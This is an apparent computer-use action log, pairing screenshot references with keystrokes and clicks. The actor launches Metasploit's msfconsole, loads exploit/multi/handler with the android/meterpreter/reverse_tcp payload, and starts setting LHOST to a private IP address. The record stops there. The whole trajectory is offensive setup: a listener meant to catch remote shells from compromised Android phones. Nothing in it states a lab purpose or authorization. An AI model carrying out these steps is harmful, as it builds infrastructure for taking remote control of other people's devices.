
{"action": "type", "text": "/root/D"}

{"action": "type", "text": "esktop"}

{"action": "type", "text": "CoC"}

- Launch a new terminal and start msfconsole
{"action": "left_click", "coordinate": [13, 204]}

{"action": "left_click", "coordinate": [13, 205]}
{"action": "type", "text": "m"}

{"action": "type", "text": "sfconsole"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "use exploit"}

- Load exploit/multi/handler, set payload android/meterpreter/reverse_tcp, and show options
{"action": "type", "text": "/multi/handler"}

{"action": "type", "text": "set payl"}

{"action": "type", "text": "oad android"}

{"action": "type", "text": "/meterprete"}

{"action": "type", "text": "r/reverse_tcp"}

{"action": "type", "text": "show option"}

- Set LHOST to 192.168.245.130 for the multi/handler listener
{"action": "type", "text": "set lhost"}

{"action": "type", "text": "192."}

{"action": "type", "text": "168"}

{"action": "type", "text": "245."}

{"action": "type", "text": "130"}
